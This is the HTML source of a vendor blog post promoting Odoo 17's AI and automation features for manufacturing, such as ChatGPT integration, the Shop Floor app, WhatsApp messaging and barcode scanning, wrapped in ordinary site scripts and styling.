<link rel='stylesheet' id='popup-maker-site-css' href='//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-styles.css?generated=1766137925&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/posts/10817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=10817' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fwhat-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fwhat-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="wp-singular post-template-default single single-post postid-10817 single-format-standard wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">November 23, 2023</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">What advancements in automation and AI are introduced in Odoo 17 that were not available in the earlier versions, particularly for the manufacturing sector?</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> <a href="https://blog.pragtech.co.in/category/all/" rel="category tag">All</a>	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="538" src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/What-advancements-in-automation-and-AI_03-1024x538.jpg" alt="odoo latest version" class="wp-image-10819" srcset="https://blog.pragtech.co.in/wp-content/uploads/2023/11/What-advancements-in-automation-and-AI_03-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2023/11/What-advancements-in-automation-and-AI_03-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2023/11/What-advancements-in-automation-and-AI_03-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2023/11/What-advancements-in-automation-and-AI_03-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2023/11/What-advancements-in-automation-and-AI_03-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2023/11/What-advancements-in-automation-and-AI_03.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>



<p>&nbsp;<a href="https://www.pragtech.co.in/technologies/odoo-openerp/odoo-17.html">Odoo 17</a> doesn’t just mark an upgrade; it heralds a new era in the manufacturing sector, infused with the power of Artificial Intelligence (AI) and sophisticated automation. With Odoo 17, the future is not just automated; it&#8217;s intelligent.&nbsp;</p>



<p>Imagine a world where your ERP system isn’t just a tool, but a powerhouse of innovation. Odoo 17 doesn’t just mark an upgrade; it heralds a new era in the manufacturing sector, infused with the power of Artificial Intelligence (AI) and sophisticated automation. With Odoo 17, the future is not just automated; it&#8217;s intelligent.&nbsp;</p>



<p>From creating stunning websites effortlessly to revolutionizing communication with WhatsApp integration, Odoo 17 transforms the manufacturing landscape.&nbsp;</p>



<p>In this comprehensive exploration, we uncover the myriad ways Odoo 17 elevates manufacturing processes, setting a new benchmark in ERP solutions.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#THE_EVOLUTION_OF_AUTOMATION_IN_Odoo" >THE EVOLUTION OF AUTOMATION IN Odoo</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#AI_AND_AUTOMATION_IN_Odoo" >AI AND AUTOMATION IN Odoo</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-3" href="#1_ChatGPT_Integration_-A_Leap_Forward" >1) ChatGPT Integration -A Leap Forward</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-4" href="#2_Manufacturing_Order_Overview_%E2%80%93_A_Paradigm_Shift" >2) Manufacturing Order Overview &#8211; A Paradigm Shift</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-5" href="#3_Shop_Floor_App_%E2%80%93_Revolutionizing_Work_Center_Operations" >3) Shop Floor App &#8211; Revolutionizing Work Center Operations</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-6" href="#4_AI-POWERED_CREATIVITY_WEBSITES_AND_MORE" >4) AI-POWERED CREATIVITY : WEBSITES AND MORE</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-7" href="#5_WHATSAPP_INTEGRATION_SEAMLESS_COMMUNICATION" >5) WHATSAPP INTEGRATION : SEAMLESS COMMUNICATION</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-8" href="#6_ENHANCED_BARCODE_SCANNING_AND_PRINTING" >6) ENHANCED BARCODE SCANNING AND PRINTING</a></li></ul></li></ul></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="THE_EVOLUTION_OF_AUTOMATION_IN_Odoo"></span><strong>THE EVOLUTION OF AUTOMATION IN Odoo</strong><span class="ez-toc-section-end"></span></h2>



<ul class="wp-block-list">
<li><strong>EARLIER VERSIONS &#8211; SETTING THE FOUNDATION</strong></li>
</ul>



<p>In previous versions, Odoo laid the groundwork for automation in manufacturing. Features like automated inventory adjustments, basic workflow automations, and simple barcode integration helped streamline processes but left room for improvement.</p>



<ul class="wp-block-list">
<li><strong>Odoo 17 &#8211; RAISING THE BAR</strong></li>
</ul>



<p>Odoo 17 takes these foundational features and elevates them to new heights. The introduction of advanced AI-powered automation tools transforms operations, making them more intuitive, efficient, and adaptable to complex manufacturing scenarios.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="AI_AND_AUTOMATION_IN_Odoo"></span><strong>AI AND AUTOMATION IN Odoo</strong><span class="ez-toc-section-end"></span></h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/AI-AND-AUTOMATION-IN-Odoo-04-1024x576.jpg" alt="odoo latest version" class="wp-image-10820 lazyload" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2023/11/AI-AND-AUTOMATION-IN-Odoo-04-1024x576.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2023/11/AI-AND-AUTOMATION-IN-Odoo-04-300x169.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2023/11/AI-AND-AUTOMATION-IN-Odoo-04-768x432.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2023/11/AI-AND-AUTOMATION-IN-Odoo-04-1536x864.jpg 1536w, https://blog.pragtech.co.in/wp-content/uploads/2023/11/AI-AND-AUTOMATION-IN-Odoo-04-590x332.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2023/11/AI-AND-AUTOMATION-IN-Odoo-04-102x57.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2023/11/AI-AND-AUTOMATION-IN-Odoo-04.jpg 1920w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/576;" /></figure>



<h4 class="wp-block-heading"><span class="ez-toc-section" id="1_ChatGPT_Integration_-A_Leap_Forward"></span><strong>1) ChatGPT Integration -A Leap Forward</strong><span class="ez-toc-section-end"></span></h4>



<p>Previous Odoo versions lacked the advanced AI capabilities that Odoo 17 boasts. With the integration of ChatGPT, Odoo 17 steps into a new era where AI aids in generating creative content and solutions, a feature unheard of in its predecessors.</p>



<h4 class="wp-block-heading"><span class="ez-toc-section" id="2_Manufacturing_Order_Overview_%E2%80%93_A_Paradigm_Shift"></span><strong>2) Manufacturing Order Overview &#8211; A Paradigm Shift</strong><span class="ez-toc-section-end"></span></h4>



<p>Odoo 17’s Manufacturing Order Overview centralizes all critical data, a significant upgrade from the more fragmented approach in earlier versions. This centralization allows for quicker decision-making and better resource management.</p>



<h4 class="wp-block-heading"><span class="ez-toc-section" id="3_Shop_Floor_App_%E2%80%93_Revolutionizing_Work_Center_Operations"></span><strong>3) Shop Floor App &#8211; Revolutionizing Work Center Operations</strong><span class="ez-toc-section-end"></span></h4>



<p>Replacing the Tablet View, the Shop Floor app in Odoo 17 marks a significant advancement. It streamlines manufacturing order processes and work instructions, offering a level of simplicity and efficiency not seen in previous versions.</p>



<h4 class="wp-block-heading"><span class="ez-toc-section" id="4_AI-POWERED_CREATIVITY_WEBSITES_AND_MORE"></span><strong>4) AI-POWERED CREATIVITY : WEBSITES AND MORE</strong><span class="ez-toc-section-end"></span></h4>



<p>Odoo 17’s integration of ChatGPT is a game-changer. This AI-driven tool not only generates creative content for your marketing campaigns and email templates but now empowers users to build entire websites. Imagine crafting a website that resonates with your brand’s voice, all with the help of AI.</p>



<h4 class="wp-block-heading"><span class="ez-toc-section" id="5_WHATSAPP_INTEGRATION_SEAMLESS_COMMUNICATION"></span><strong>5) WHATSAPP INTEGRATION : SEAMLESS COMMUNICATION</strong><span class="ez-toc-section-end"></span></h4>



<p>The latest Odoo version introduces WhatsApp messaging integration. This feature revolutionizes how businesses communicate with customers and internal teams, providing a seamless, instant messaging platform directly within the Odoo environment.</p>



<h4 class="wp-block-heading"><span class="ez-toc-section" id="6_ENHANCED_BARCODE_SCANNING_AND_PRINTING"></span><strong>6) ENHANCED BARCODE SCANNING AND PRINTING</strong><span class="ez-toc-section-end"></span></h4>



<p>Odoo 17 elevates the barcode scanning functionality, integrating it more deeply into the manufacturing process. This allows for real-time updates and automatic printing, making inventory management and order processing significantly more efficient.</p>



<p><em>At Pragmatic Techsoft</em>, we don’t just implement Odoo; we transform businesses with it. Our expertise in navigating the latest Odoo versions ensures that our clients fully leverage the AI and automation capabilities of Odoo 17, particularly in manufacturing.&nbsp;</p>



<p>Check out our <a href="https://www.pragtech.co.in/products/odoo-verticals/odoo-openerp-manufacturing-management.html">Manufacturing Module</a> and connect with our team to leverage it for your Manufacturing venture.</p>



<p>Odoo 17 is more than just an ERP system; it&#8217;s a testament to the endless possibilities of AI and automation in manufacturing.&nbsp;</p>



<p>As we continue to explore and implement these groundbreaking features, Pragmatic Techsoft remains your trusted partner in this journey. Stay tuned for more insights and embrace the future with Odoo 17.</p>



<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-button btn-black-txt text-center">
<a class="wp-block-button__link has-white-color has-text-color 
has-background" style="border-radius: 5px; background-color: #52e7c5;" href="https://meetings.hubspot.com/ojas/first-level-call" target="_blank" rel="noreferrer noopener">Schedule Discovery Call</a>
</div>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://blog.pragtech.co.in/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >SHARE | FOLLOW | SUBSCRIBE</div><div class="heateor_sss_sharing_ul"><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fblog.pragtech.co.in%2Fwhat-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=What%20advancements%20in%20automation%20and%20AI%20are%20introduced%20in%20Odoo%2017%20that%20were%20not%20available%20in%20the%20earlier%20versions%2C%20particularly%20for%20the%20manufacturing%20sector%3F%20https%3A%2F%2Fblog.pragtech.co.in%2Fwhat-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pragtech.co.in%2Fwhat-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 